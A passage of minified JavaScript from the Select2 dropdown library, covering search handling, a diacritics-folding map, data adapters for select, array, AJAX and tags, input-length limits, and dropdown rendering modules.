o=this,r=t.id+"-results";e.call(this,t,i),t.on("open",function(){o.$search.attr("aria-owns",r),o.$search.trigger("focus")}),t.on("close",function(){o.$search.val(""),o.$search.removeAttr("aria-activedescendant"),o.$search.removeAttr("aria-owns"),o.$search.trigger("focus")}),t.on("enable",function(){o.$search.prop("disabled",!1),o._transferTabIndex()}),t.on("disable",function(){o.$search.prop("disabled",!0)}),t.on("focus",function(e){o.$search.trigger("focus")}),t.on("results:focus",function(e){o.$search.attr("aria-activedescendant",e.data._resultId)}),this.$selection.on("focusin",".select2-search--inline",function(e){o.trigger("focus",e)}),this.$selection.on("focusout",".select2-search--inline",function(e){o._handleBlur(e)}),this.$selection.on("keydown",".select2-search--inline",function(e){if(e.stopPropagation(),o.trigger("keypress",e),o._keyUpPrevented=e.isDefaultPrevented(),e.which===n.BACKSPACE&&""===o.$search.val()){var i=o.$searchContainer.prev(".select2-selection__choice");if(i.length>0){var r=i.data("data");o.searchRemoveChoice(r),e.preventDefault()}}else e.which===n.ENTER&&(t.open(),e.preventDefault())});var s=document.documentMode,a=s&&s<=11;this.$selection.on("input.searchcheck",".select2-search--inline",function(e){a?o.$selection.off("input.search input.searchcheck"):o.$selection.off("keyup.search")}),this.$selection.on("keyup.search input.search",".select2-search--inline",function(e){if(a&&"input"===e.type)o.$selection.off("input.search input.searchcheck");else{var t=e.which;t!=n.SHIFT&&t!=n.CTRL&&t!=n.ALT&&t!=n.TAB&&o.handleSearch(e)}})},i.prototype._transferTabIndex=function(e){this.$search.attr("tabindex",this.$selection.attr("tabindex")),this.$selection.attr("tabindex","-1")},i.prototype.createPlaceholder=function(e,t){this.$search.attr("placeholder",t.text)},i.prototype.update=function(e,t){var n=this.$search[0]==document.activeElement;this.$search.attr("placeholder",""),e.call(this,t),this.$selection.find(".select2-selection__rendered").append(this.$searchContainer),this.resizeSearch(),n&&this.$search.trigger("focus")},i.prototype.handleSearch=function(){if(this.resizeSearch(),!this._keyUpPrevented){var e=this.$search.val();this.trigger("query",{term:e})}this._keyUpPrevented=!1},i.prototype.searchRemoveChoice=function(e,t){this.trigger("unselect",{data:t}),this.$search.val(t.text),this.handleSearch()},i.prototype.resizeSearch=function(){this.$search.css("width","25px");var e="";""!==this.$search.attr("placeholder")?e=this.$selection.find(".select2-selection__rendered").innerWidth():e=.75*(this.$search.val().length+1)+"em";this.$search.css("width",e)},i}),t.define("select2/selection/eventRelay",["jquery"],function(e){function t(){}return t.prototype.bind=function(t,n,i){var o=this,r=["open","opening","close","closing","select","selecting","unselect","unselecting"],s=["opening","closing","selecting","unselecting"];t.call(this,n,i),n.on("*",function(t,n){if(-1!==e.inArray(t,r)){n=n||{};var i=e.Event("select2:"+t,{params:n});o.$element.trigger(i),-1!==e.inArray(t,s)&&(n.prevented=i.isDefaultPrevented())}})},t}),t.define("select2/translation",["jquery","require"],function(e,t){function n(e){this.dict=e||{}}return n.prototype.all=function(){return this.dict},n.prototype.get=function(e){return this.dict[e]},n.prototype.extend=function(t){this.dict=e.extend({},t.all(),this.dict)},n._cache={},n.loadPath=function(e){if(!(e in n._cache)){var i=t(e);n._cache[e]=i}return new n(n._cache[e])},n}),t.define("select2/diacritics",[],function(){return{"Ⓐ":"A","Ａ":"A","À":"A","Á":"A","Â":"A","Ầ":"A","Ấ":"A","Ẫ":"A","Ẩ":"A","Ã":"A","Ā":"A","Ă":"A","Ằ":"A","Ắ":"A","Ẵ":"A","Ẳ":"A","Ȧ":"A","Ǡ":"A","Ä":"A","Ǟ":"A","Ả":"A","Å":"A","Ǻ":"A","Ǎ":"A","Ȁ":"A","Ȃ":"A","Ạ":"A","Ậ":"A","Ặ":"A","Ḁ":"A","Ą":"A","Ⱥ":"A","Ɐ":"A","Ꜳ":"AA","Æ":"AE","Ǽ":"AE","Ǣ":"AE","Ꜵ":"AO","Ꜷ":"AU","Ꜹ":"AV","Ꜻ":"AV","Ꜽ":"AY","Ⓑ":"B","Ｂ":"B","Ḃ":"B","Ḅ":"B","Ḇ":"B","Ƀ":"B","Ƃ":"B","Ɓ":"B","Ⓒ":"C","Ｃ":"C","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","Ç":"C","Ḉ":"C","Ƈ":"C","Ȼ":"C","Ꜿ":"C","Ⓓ":"D","Ｄ":"D","Ḋ":"D","Ď":"D","Ḍ":"D","Ḑ":"D","Ḓ":"D","Ḏ":"D","Đ":"D","Ƌ":"D","Ɗ":"D","Ɖ":"D","Ꝺ":"D","Ǳ":"DZ","Ǆ":"DZ","ǲ":"Dz","ǅ":"Dz","Ⓔ":"E","Ｅ":"E","È":"E","É":"E","Ê":"E","Ề":"E","Ế":"E","Ễ":"E","Ể":"E","Ẽ":"E","Ē":"E","Ḕ":"E","Ḗ":"E","Ĕ":"E","Ė":"E","Ë":"E","Ẻ":"E","Ě":"E","Ȅ":"E","Ȇ":"E","Ẹ":"E","Ệ":"E","Ȩ":"E","Ḝ":"E","Ę":"E","Ḙ":"E","Ḛ":"E","Ɛ":"E","Ǝ":"E","Ⓕ":"F","Ｆ":"F","Ḟ":"F","Ƒ":"F","Ꝼ":"F","Ⓖ":"G","Ｇ":"G","Ǵ":"G","Ĝ":"G","Ḡ":"G","Ğ":"G","Ġ":"G","Ǧ":"G","Ģ":"G","Ǥ":"G","Ɠ":"G","Ꞡ":"G","Ᵹ":"G","Ꝿ":"G","Ⓗ":"H","Ｈ":"H","Ĥ":"H","Ḣ":"H","Ḧ":"H","Ȟ":"H","Ḥ":"H","Ḩ":"H","Ḫ":"H","Ħ":"H","Ⱨ":"H","Ⱶ":"H","Ɥ":"H","Ⓘ":"I","Ｉ":"I","Ì":"I","Í":"I","Î":"I","Ĩ":"I","Ī":"I","Ĭ":"I","İ":"I","Ï":"I","Ḯ":"I","Ỉ":"I","Ǐ":"I","Ȉ":"I","Ȋ":"I","Ị":"I","Į":"I","Ḭ":"I","Ɨ":"I","Ⓙ":"J","Ｊ":"J","Ĵ":"J","Ɉ":"J","Ⓚ":"K","Ｋ":"K","Ḱ":"K","Ǩ":"K","Ḳ":"K","Ķ":"K","Ḵ":"K","Ƙ":"K","Ⱪ":"K","Ꝁ":"K","Ꝃ":"K","Ꝅ":"K","Ꞣ":"K","Ⓛ":"L","Ｌ":"L","Ŀ":"L","Ĺ":"L","Ľ":"L","Ḷ":"L","Ḹ":"L","Ļ":"L","Ḽ":"L","Ḻ":"L","Ł":"L","Ƚ":"L","Ɫ":"L","Ⱡ":"L","Ꝉ":"L","Ꝇ":"L","Ꞁ":"L","Ǉ":"LJ","ǈ":"Lj","Ⓜ":"M","Ｍ":"M","Ḿ":"M","Ṁ":"M","Ṃ":"M","Ɱ":"M","Ɯ":"M","Ⓝ":"N","Ｎ":"N","Ǹ":"N","Ń":"N","Ñ":"N","Ṅ":"N","Ň":"N","Ṇ":"N","Ņ":"N","Ṋ":"N","Ṉ":"N","Ƞ":"N","Ɲ":"N","Ꞑ":"N","Ꞥ":"N","Ǌ":"NJ","ǋ":"Nj","Ⓞ":"O","Ｏ":"O","Ò":"O","Ó":"O","Ô":"O","Ồ":"O","Ố":"O","Ỗ":"O","Ổ":"O","Õ":"O","Ṍ":"O","Ȭ":"O","Ṏ":"O","Ō":"O","Ṑ":"O","Ṓ":"O","Ŏ":"O","Ȯ":"O","Ȱ":"O","Ö":"O","Ȫ":"O","Ỏ":"O","Ő":"O","Ǒ":"O","Ȍ":"O","Ȏ":"O","Ơ":"O","Ờ":"O","Ớ":"O","Ỡ":"O","Ở":"O","Ợ":"O","Ọ":"O","Ộ":"O","Ǫ":"O","Ǭ":"O","Ø":"O","Ǿ":"O","Ɔ":"O","Ɵ":"O","Ꝋ":"O","Ꝍ":"O","Ƣ":"OI","Ꝏ":"OO","Ȣ":"OU","Ⓟ":"P","Ｐ":"P","Ṕ":"P","Ṗ":"P","Ƥ":"P","Ᵽ":"P","Ꝑ":"P","Ꝓ":"P","Ꝕ":"P","Ⓠ":"Q","Ｑ":"Q","Ꝗ":"Q","Ꝙ":"Q","Ɋ":"Q","Ⓡ":"R","Ｒ":"R","Ŕ":"R","Ṙ":"R","Ř":"R","Ȑ":"R","Ȓ":"R","Ṛ":"R","Ṝ":"R","Ŗ":"R","Ṟ":"R","Ɍ":"R","Ɽ":"R","Ꝛ":"R","Ꞧ":"R","Ꞃ":"R","Ⓢ":"S","Ｓ":"S","ẞ":"S","Ś":"S","Ṥ":"S","Ŝ":"S","Ṡ":"S","Š":"S","Ṧ":"S","Ṣ":"S","Ṩ":"S","Ș":"S","Ş":"S","Ȿ":"S","Ꞩ":"S","Ꞅ":"S","Ⓣ":"T","Ｔ":"T","Ṫ":"T","Ť":"T","Ṭ":"T","Ț":"T","Ţ":"T","Ṱ":"T","Ṯ":"T","Ŧ":"T","Ƭ":"T","Ʈ":"T","Ⱦ":"T","Ꞇ":"T","Ꜩ":"TZ","Ⓤ":"U","Ｕ":"U","Ù":"U","Ú":"U","Û":"U","Ũ":"U","Ṹ":"U","Ū":"U","Ṻ":"U","Ŭ":"U","Ü":"U","Ǜ":"U","Ǘ":"U","Ǖ":"U","Ǚ":"U","Ủ":"U","Ů":"U","Ű":"U","Ǔ":"U","Ȕ":"U","Ȗ":"U","Ư":"U","Ừ":"U","Ứ":"U","Ữ":"U","Ử":"U","Ự":"U","Ụ":"U","Ṳ":"U","Ų":"U","Ṷ":"U","Ṵ":"U","Ʉ":"U","Ⓥ":"V","Ｖ":"V","Ṽ":"V","Ṿ":"V","Ʋ":"V","Ꝟ":"V","Ʌ":"V","Ꝡ":"VY","Ⓦ":"W","Ｗ":"W","Ẁ":"W","Ẃ":"W","Ŵ":"W","Ẇ":"W","Ẅ":"W","Ẉ":"W","Ⱳ":"W","Ⓧ":"X","Ｘ":"X","Ẋ":"X","Ẍ":"X","Ⓨ":"Y","Ｙ":"Y","Ỳ":"Y","Ý":"Y","Ŷ":"Y","Ỹ":"Y","Ȳ":"Y","Ẏ":"Y","Ÿ":"Y","Ỷ":"Y","Ỵ":"Y","Ƴ":"Y","Ɏ":"Y","Ỿ":"Y","Ⓩ":"Z","Ｚ":"Z","Ź":"Z","Ẑ":"Z","Ż":"Z","Ž":"Z","Ẓ":"Z","Ẕ":"Z","Ƶ":"Z","Ȥ":"Z","Ɀ":"Z","Ⱬ":"Z","Ꝣ":"Z","ⓐ":"a","ａ":"a","ẚ":"a","à":"a","á":"a","â":"a","ầ":"a","ấ":"a","ẫ":"a","ẩ":"a","ã":"a","ā":"a","ă":"a","ằ":"a","ắ":"a","ẵ":"a","ẳ":"a","ȧ":"a","ǡ":"a","ä":"a","ǟ":"a","ả":"a","å":"a","ǻ":"a","ǎ":"a","ȁ":"a","ȃ":"a","ạ":"a","ậ":"a","ặ":"a","ḁ":"a","ą":"a","ⱥ":"a","ɐ":"a","ꜳ":"aa","æ":"ae","ǽ":"ae","ǣ":"ae","ꜵ":"ao","ꜷ":"au","ꜹ":"av","ꜻ":"av","ꜽ":"ay","ⓑ":"b","ｂ":"b","ḃ":"b","ḅ":"b","ḇ":"b","ƀ":"b","ƃ":"b","ɓ":"b","ⓒ":"c","ｃ":"c","ć":"c","ĉ":"c","ċ":"c","č":"c","ç":"c","ḉ":"c","ƈ":"c","ȼ":"c","ꜿ":"c","ↄ":"c","ⓓ":"d","ｄ":"d","ḋ":"d","ď":"d","ḍ":"d","ḑ":"d","ḓ":"d","ḏ":"d","đ":"d","ƌ":"d","ɖ":"d","ɗ":"d","ꝺ":"d","ǳ":"dz","ǆ":"dz","ⓔ":"e","ｅ":"e","è":"e","é":"e","ê":"e","ề":"e","ế":"e","ễ":"e","ể":"e","ẽ":"e","ē":"e","ḕ":"e","ḗ":"e","ĕ":"e","ė":"e","ë":"e","ẻ":"e","ě":"e","ȅ":"e","ȇ":"e","ẹ":"e","ệ":"e","ȩ":"e","ḝ":"e","ę":"e","ḙ":"e","ḛ":"e","ɇ":"e","ɛ":"e","ǝ":"e","ⓕ":"f","ｆ":"f","ḟ":"f","ƒ":"f","ꝼ":"f","ⓖ":"g","ｇ":"g","ǵ":"g","ĝ":"g","ḡ":"g","ğ":"g","ġ":"g","ǧ":"g","ģ":"g","ǥ":"g","ɠ":"g","ꞡ":"g","ᵹ":"g","ꝿ":"g","ⓗ":"h","ｈ":"h","ĥ":"h","ḣ":"h","ḧ":"h","ȟ":"h","ḥ":"h","ḩ":"h","ḫ":"h","ẖ":"h","ħ":"h","ⱨ":"h","ⱶ":"h","ɥ":"h","ƕ":"hv","ⓘ":"i","ｉ":"i","ì":"i","í":"i","î":"i","ĩ":"i","ī":"i","ĭ":"i","ï":"i","ḯ":"i","ỉ":"i","ǐ":"i","ȉ":"i","ȋ":"i","ị":"i","į":"i","ḭ":"i","ɨ":"i","ı":"i","ⓙ":"j","ｊ":"j","ĵ":"j","ǰ":"j","ɉ":"j","ⓚ":"k","ｋ":"k","ḱ":"k","ǩ":"k","ḳ":"k","ķ":"k","ḵ":"k","ƙ":"k","ⱪ":"k","ꝁ":"k","ꝃ":"k","ꝅ":"k","ꞣ":"k","ⓛ":"l","ｌ":"l","ŀ":"l","ĺ":"l","ľ":"l","ḷ":"l","ḹ":"l","ļ":"l","ḽ":"l","ḻ":"l","ſ":"l","ł":"l","ƚ":"l","ɫ":"l","ⱡ":"l","ꝉ":"l","ꞁ":"l","ꝇ":"l","ǉ":"lj","ⓜ":"m","ｍ":"m","ḿ":"m","ṁ":"m","ṃ":"m","ɱ":"m","ɯ":"m","ⓝ":"n","ｎ":"n","ǹ":"n","ń":"n","ñ":"n","ṅ":"n","ň":"n","ṇ":"n","ņ":"n","ṋ":"n","ṉ":"n","ƞ":"n","ɲ":"n","ŉ":"n","ꞑ":"n","ꞥ":"n","ǌ":"nj","ⓞ":"o","ｏ":"o","ò":"o","ó":"o","ô":"o","ồ":"o","ố":"o","ỗ":"o","ổ":"o","õ":"o","ṍ":"o","ȭ":"o","ṏ":"o","ō":"o","ṑ":"o","ṓ":"o","ŏ":"o","ȯ":"o","ȱ":"o","ö":"o","ȫ":"o","ỏ":"o","ő":"o","ǒ":"o","ȍ":"o","ȏ":"o","ơ":"o","ờ":"o","ớ":"o","ỡ":"o","ở":"o","ợ":"o","ọ":"o","ộ":"o","ǫ":"o","ǭ":"o","ø":"o","ǿ":"o","ɔ":"o","ꝋ":"o","ꝍ":"o","ɵ":"o","ƣ":"oi","ȣ":"ou","ꝏ":"oo","ⓟ":"p","ｐ":"p","ṕ":"p","ṗ":"p","ƥ":"p","ᵽ":"p","ꝑ":"p","ꝓ":"p","ꝕ":"p","ⓠ":"q","ｑ":"q","ɋ":"q","ꝗ":"q","ꝙ":"q","ⓡ":"r","ｒ":"r","ŕ":"r","ṙ":"r","ř":"r","ȑ":"r","ȓ":"r","ṛ":"r","ṝ":"r","ŗ":"r","ṟ":"r","ɍ":"r","ɽ":"r","ꝛ":"r","ꞧ":"r","ꞃ":"r","ⓢ":"s","ｓ":"s","ß":"s","ś":"s","ṥ":"s","ŝ":"s","ṡ":"s","š":"s","ṧ":"s","ṣ":"s","ṩ":"s","ș":"s","ş":"s","ȿ":"s","ꞩ":"s","ꞅ":"s","ẛ":"s","ⓣ":"t","ｔ":"t","ṫ":"t","ẗ":"t","ť":"t","ṭ":"t","ț":"t","ţ":"t","ṱ":"t","ṯ":"t","ŧ":"t","ƭ":"t","ʈ":"t","ⱦ":"t","ꞇ":"t","ꜩ":"tz","ⓤ":"u","ｕ":"u","ù":"u","ú":"u","û":"u","ũ":"u","ṹ":"u","ū":"u","ṻ":"u","ŭ":"u","ü":"u","ǜ":"u","ǘ":"u","ǖ":"u","ǚ":"u","ủ":"u","ů":"u","ű":"u","ǔ":"u","ȕ":"u","ȗ":"u","ư":"u","ừ":"u","ứ":"u","ữ":"u","ử":"u","ự":"u","ụ":"u","ṳ":"u","ų":"u","ṷ":"u","ṵ":"u","ʉ":"u","ⓥ":"v","ｖ":"v","ṽ":"v","ṿ":"v","ʋ":"v","ꝟ":"v","ʌ":"v","ꝡ":"vy","ⓦ":"w","ｗ":"w","ẁ":"w","ẃ":"w","ŵ":"w","ẇ":"w","ẅ":"w","ẘ":"w","ẉ":"w","ⱳ":"w","ⓧ":"x","ｘ":"x","ẋ":"x","ẍ":"x","ⓨ":"y","ｙ":"y","ỳ":"y","ý":"y","ŷ":"y","ỹ":"y","ȳ":"y","ẏ":"y","ÿ":"y","ỷ":"y","ẙ":"y","ỵ":"y","ƴ":"y","ɏ":"y","ỿ":"y","ⓩ":"z","ｚ":"z","ź":"z","ẑ":"z","ż":"z","ž":"z","ẓ":"z","ẕ":"z","ƶ":"z","ȥ":"z","ɀ":"z","ⱬ":"z","ꝣ":"z","Ά":"Α","Έ":"Ε","Ή":"Η","Ί":"Ι","Ϊ":"Ι","Ό":"Ο","Ύ":"Υ","Ϋ":"Υ","Ώ":"Ω","ά":"α","έ":"ε","ή":"η","ί":"ι","ϊ":"ι","ΐ":"ι","ό":"ο","ύ":"υ","ϋ":"υ","ΰ":"υ","ω":"ω","ς":"σ"}}),t.define("select2/data/base",["../utils"],function(e){function t(e,n){t.__super__.constructor.call(this)}return e.Extend(t,e.Observable),t.prototype.current=function(e){throw new Error("The `current` method must be defined in child classes.")},t.prototype.query=function(e,t){throw new Error("The `query` method must be defined in child classes.")},t.prototype.bind=function(e,t){},t.prototype.destroy=function(){},t.prototype.generateResultId=function(t,n){var i="";return i+=null!=t?t.id:e.generateChars(4),i+="-result-",i+=e.generateChars(4),null!=n.id?i+="-"+n.id.toString():i+="-"+e.generateChars(4),i},t}),t.define("select2/data/select",["./base","../utils","jquery"],function(e,t,n){function i(e,t){this.$element=e,this.options=t,i.__super__.constructor.call(this)}return t.Extend(i,e),i.prototype.current=function(e){var t=[],i=this;this.$element.find(":selected").each(function(){var e=n(this),o=i.item(e);t.push(o)}),e(t)},i.prototype.select=function(e){var t=this;if(e.selected=!0,n(e.element).is("option"))return e.element.selected=!0,void this.$element.trigger("change");if(this.$element.prop("multiple"))this.current(function(i){var o=[];(e=[e]).push.apply(e,i);for(var r=0;r<e.length;r++){var s=e[r].id;-1===n.inArray(s,o)&&o.push(s)}t.$element.val(o),t.$element.trigger("change")});else{var i=e.id;this.$element.val(i),this.$element.trigger("change")}},i.prototype.unselect=function(e){var t=this;if(this.$element.prop("multiple")){if(e.selected=!1,n(e.element).is("option"))return e.element.selected=!1,void this.$element.trigger("change");this.current(function(i){for(var o=[],r=0;r<i.length;r++){var s=i[r].id;s!==e.id&&-1===n.inArray(s,o)&&o.push(s)}t.$element.val(o),t.$element.trigger("change")})}},i.prototype.bind=function(e,t){var n=this;this.container=e,e.on("select",function(e){n.select(e.data)}),e.on("unselect",function(e){n.unselect(e.data)})},i.prototype.destroy=function(){this.$element.find("*").each(function(){n.removeData(this,"data")})},i.prototype.query=function(e,t){var i=[],o=this;this.$element.children().each(function(){var t=n(this);if(t.is("option")||t.is("optgroup")){var r=o.item(t),s=o.matches(e,r);null!==s&&i.push(s)}}),t({results:i})},i.prototype.addOptions=function(e){t.appendMany(this.$element,e)},i.prototype.option=function(e){var t;e.children?(t=document.createElement("optgroup")).label=e.text:(t=document.createElement("option")).textContent!==undefined?t.textContent=e.text:t.innerText=e.text,e.id!==undefined&&(t.value=e.id),e.disabled&&(t.disabled=!0),e.selected&&(t.selected=!0),e.title&&(t.title=e.title);var i=n(t),o=this._normalizeItem(e);return o.element=t,n.data(t,"data",o),i},i.prototype.item=function(e){var t={};if(null!=(t=n.data(e[0],"data")))return t;if(e.is("option"))t={id:e.val(),text:e.text(),disabled:e.prop("disabled"),selected:e.prop("selected"),title:e.prop("title")};else if(e.is("optgroup")){t={text:e.prop("label"),children:[],title:e.prop("title")};for(var i=e.children("option"),o=[],r=0;r<i.length;r++){var s=n(i[r]),a=this.item(s);o.push(a)}t.children=o}return(t=this._normalizeItem(t)).element=e[0],n.data(e[0],"data",t),t},i.prototype._normalizeItem=function(e){n.isPlainObject(e)||(e={id:e,text:e});return null!=(e=n.extend({},{text:""},e)).id&&(e.id=e.id.toString()),null!=e.text&&(e.text=e.text.toString()),null==e._resultId&&e.id&&(e._resultId=this.generateResultId(this.container,e)),n.extend({},{selected:!1,disabled:!1},e)},i.prototype.matches=function(e,t){return this.options.get("matcher")(e,t)},i}),t.define("select2/data/array",["./select","../utils","jquery"],function(e,t,n){function i(e,t){var n=t.get("data")||[];i.__super__.constructor.call(this,e,t),this.addOptions(this.convertToOptions(n))}return t.Extend(i,e),i.prototype.select=function(e){var t=this.$element.find("option").filter(function(t,n){return n.value==e.id.toString()});0===t.length&&(t=this.option(e),this.addOptions(t)),i.__super__.select.call(this,e)},i.prototype.convertToOptions=function(e){var i=this,o=this.$element.find("option"),r=o.map(function(){return i.item(n(this)).id}).get(),s=[];function a(e){return function(){return n(this).val()==e.id}}for(var l=0;l<e.length;l++){var c=this._normalizeItem(e[l]);if(n.inArray(c.id,r)>=0){var u=o.filter(a(c)),d=this.item(u),p=n.extend(!0,{},c,d),h=this.option(p);u.replaceWith(h)}else{var f=this.option(c);if(c.children){var g=this.convertToOptions(c.children);t.appendMany(f,g)}s.push(f)}}return s},i}),t.define("select2/data/ajax",["./array","../utils","jquery"],function(e,t,n){function i(e,t){this.ajaxOptions=this._applyDefaults(t.get("ajax")),null!=this.ajaxOptions.processResults&&(this.processResults=this.ajaxOptions.processResults),i.__super__.constructor.call(this,e,t)}return t.Extend(i,e),i.prototype._applyDefaults=function(e){var t={data:function(e){return n.extend({},e,{q:e.term})},transport:function(e,t,i){var o=n.ajax(e);return o.then(t),o.fail(i),o}};return n.extend({},t,e,!0)},i.prototype.processResults=function(e){return e},i.prototype.query=function(e,t){var i=this;null!=this._request&&("function"==typeof this._request.abort&&this._request.abort(),this._request=null);var o=n.extend({type:"GET"},this.ajaxOptions);function r(){var n=o.transport(o,function(n){var o=i.processResults(n,e);i.options.get("debug")&&window.console&&console.error&&(o&&o.results&&Array.isArray(o.results)||console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")),t(o),i.container.focusOnActiveElement()},function(){n.status&&"0"===n.status||i.trigger("results:message",{message:"errorLoading"})});i._request=n}"function"==typeof o.url&&(o.url=o.url.call(this.$element,e)),"function"==typeof o.data&&(o.data=o.data.call(this.$element,e)),this.ajaxOptions.delay&&null!=e.term?(this._queryTimeout&&window.clearTimeout(this._queryTimeout),this._queryTimeout=window.setTimeout(r,this.ajaxOptions.delay)):r()},i}),t.define("select2/data/tags",["jquery"],function(e){function t(e,t,n){var i=n.get("tags"),o=n.get("createTag");o!==undefined&&(this.createTag=o);var r=n.get("insertTag");if(r!==undefined&&(this.insertTag=r),e.call(this,t,n),Array.isArray(i))for(var s=0;s<i.length;s++){var a=i[s],l=this._normalizeItem(a),c=this.option(l);this.$element.append(c)}}return t.prototype.query=function(e,t,n){var i=this;this._removeOldTags(),null!=t.term&&null==t.page?e.call(this,t,function o(e,r){for(var s=e.results,a=0;a<s.length;a++){var l=s[a],c=null!=l.children&&!o({results:l.children},!0);if((l.text||"").toUpperCase()===(t.term||"").toUpperCase()||c)return!r&&(e.data=s,void n(e))}if(r)return!0;var u=i.createTag(t);if(null!=u){var d=i.option(u);d.attr("data-select2-tag",!0),i.addOptions([d]),i.insertTag(s,u)}e.results=s,n(e)}):e.call(this,t,n)},t.prototype.createTag=function(e,t){var n=t.term||0==t.term?t.term.toString().trim():"";return""===n?null:{id:n,text:n}},t.prototype.insertTag=function(e,t,n){t.unshift(n)},t.prototype._removeOldTags=function(t){this._lastTag;this.$element.find("option[data-select2-tag]").each(function(){this.selected||e(this).remove()})},t}),t.define("select2/data/tokenizer",["jquery"],function(e){function t(e,t,n){var i=n.get("tokenizer");i!==undefined&&(this.tokenizer=i),e.call(this,t,n)}return t.prototype.bind=function(e,t,n){e.call(this,t,n),this.$search=t.dropdown.$search||t.selection.$search||n.find(".select2-search__field")},t.prototype.query=function(t,n,i){var o=this;n.term=n.term||"";var r=this.tokenizer(n,this.options,function(t){var n=o._normalizeItem(t);if(!o.$element.find("option").filter(function(){return e(this).val()===n.id}).length){var i=o.option(n);i.attr("data-select2-tag",!0),o._removeOldTags(),o.addOptions([i])}!function(e){o.trigger("select",{data:e})}(n)});r.term!==n.term&&(this.$search.length&&(this.$search.val(r.term),this.$search.trigger("focus")),n.term=r.term),t.call(this,n,i)},t.prototype.tokenizer=function(t,n,i,o){for(var r=i.get("tokenSeparators")||[],s=n.term,a=0,l=this.createTag||function(e){return{id:e.term,text:e.term}};a<s.length;){var c=s[a];if(-1!==e.inArray(c,r)){var u=s.substr(0,a),d=l(e.extend({},n,{term:u}));null!=d?(o(d),s=s.substr(a+1)||"",a=0):a++}else a++}return{term:s}},t}),t.define("select2/data/minimumInputLength",[],function(){function e(e,t,n){this.minimumInputLength=n.get("minimumInputLength"),e.call(this,t,n)}return e.prototype.query=function(e,t,n){t.term=t.term||"",t.term.length<this.minimumInputLength?this.trigger("results:message",{message:"inputTooShort",args:{minimum:this.minimumInputLength,input:t.term,params:t}}):e.call(this,t,n)},e}),t.define("select2/data/maximumInputLength",[],function(){function e(e,t,n){this.maximumInputLength=n.get("maximumInputLength"),e.call(this,t,n)}return e.prototype.query=function(e,t,n){t.term=t.term||"",this.maximumInputLength>0&&t.term.length>this.maximumInputLength?this.trigger("results:message",{message:"inputTooLong",args:{maximum:this.maximumInputLength,input:t.term,params:t}}):e.call(this,t,n)},e}),t.define("select2/data/maximumSelectionLength",[],function(){function e(e,t,n){this.maximumSelectionLength=n.get("maximumSelectionLength"),e.call(this,t,n)}return e.prototype.query=function(e,t,n){var i=this;this.current(function(o){var r=null!=o?o.length:0;i.maximumSelectionLength>0&&r>=i.maximumSelectionLength?i.trigger("results:message",{message:"maximumSelected",args:{maximum:i.maximumSelectionLength}}):e.call(i,t,n)})},e}),t.define("select2/dropdown",["jquery","./utils"],function(e,t){function n(e,t){this.$element=e,this.options=t,n.__super__.constructor.call(this)}return t.Extend(n,t.Observable),n.prototype.render=function(){var t=e('<span class="select2-dropdown"><span class="select2-results"></span></span>');return t.attr("dir",this.options.get("dir")),this.$dropdown=t,t},n.prototype.bind=function(){},n.prototype.position=function(e,t){},n.prototype.destroy=function(){this.$dropdown.remove()},n}),t.define("select2/dropdown/search",["jquery","../utils"],function(e,t){function n(){}return n.prototype.render=function(t){var n=t.call(this),i=e('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="text" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="combobox" aria-autocomplete="list" aria-expanded="true" /></span>');return this.$searchContainer=i,this.$search=i.find("input"),n.prepend(i),n},n.prototype.bind=function(t,n,i){var o=this,r=n.id+"-results";t.call(this,n,i),this.$search.on("keydown",function(e){o.trigger("keypress",e),o._keyUpPrevented=e.isDefaultPrevented()}),this.$search.on("input",function(t){e(this).off("keyup")}),this.$search.on("keyup input",function(e){o.handleSearch(e)}),n.on("open",function(){o.$search.attr("tabindex",0),o.$search.attr("aria-owns",r),o.$search.trigger("focus"),window.setTimeout(function(){o.$search.trigger("focus")},0)}),n.on("close",function(){o.$search.attr("tabindex",-1),o.$search.removeAttr("aria-activedescendant"),o.$search.removeAttr("aria-owns"),o.$search.val("")}),n.on("focus",function(){n.isOpen()||o.$search.trigger("focus")}),n.on("results:all",function(e){null!=e.query.term&&""!==e.query.term||(o.showSearch(e)?o.$searchContainer.removeClass("select2-search--hide"):o.$searchContainer.addClass("select2-search--hide"))}),n.on("results:focus",function(e){o.$search.attr("aria-activedescendant",e.data._resultId)})},n.prototype.handleSearch=function(e){if(!this._keyUpPrevented){var t=this.$search.val();this.trigger("query",{term:t})}this._keyUpPrevented=!1},n.prototype.showSearch=function(e,t){return!0},n}),t.define("select2/dropdown/hidePlaceholder",[],function(){function e(e,t,n,i){this.placeholder=this.normalizePlaceholder(n.get("placeholder")),e.call(this,t,n,i)}return e.prototype.append=function(e,t){t.results=this.removePlaceholder(t.results),e.call(this,t)},e.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},e.prototype.removePlaceholder=function(e,t){for(var n=t.slice(0),i=t.length-1;i>=0;i--){var o=t[i];this.placeholder.id===o.id&&n.splice(i,1)}return n},e}),t.define("select2/dropdown/infiniteScroll",["jquery"],function(e){function t(e,t,n,i){this.lastParams={},e.call(this,t,n,i),this.$loadingMore=this.createLoadingMore(),this.loading=!1}return t.prototype.append=function(e,t){this.$loadingMore.remove(),this.loading=!1,e.call(this,t),this.showLoadingMore(t)&&this.$results.append(this.$loadingMore)},t.prototype.bind=function(t,n,i){var o=this;t.call(this,n,i),n.on("query",function(e){o.lastParams=e,o.loading=!0}),n.on("query:append",function(e){o.lastParams=e,o.loading=!0}),this.$results.on("scroll",function(){var t=e.contains(document.documentElement,o.$loadingMore[0]);!o.loading&&t&&(o.$results.offset().top+o.$results.outerHeight(!1)+50>=o.$loadingMore.offset().top+o.$loadingMore.outerHeight(!1)&&o.loadMore())})},t.prototype.loadMore=function(){this.loading=!0;var t=e.extend({},{page:1},this.lastParams);t.page++,this.trigger("query:append",t)},t.prototype.showLoadingMore=function(e,t){return t.pagination&&t.pagination.more},t.prototype.createLoadingMore=function(){var t=e('<li class="select2-results__option select2-results__option--load-more"role="option" aria-disabled="true"></li>'),n=this.options.get("translations").get("loadingMore");return t.html(n(this.lastParams)),t},t}),t.define("select2/dropdown/attachBody",["jquery","../utils"],function(e,t){function n(t,n,i){this.$dropdownParent=i.get("dropdownParent")||e(document.body),t.call(this,n,i)}return n.prototype.bind=function(e,t,n){var 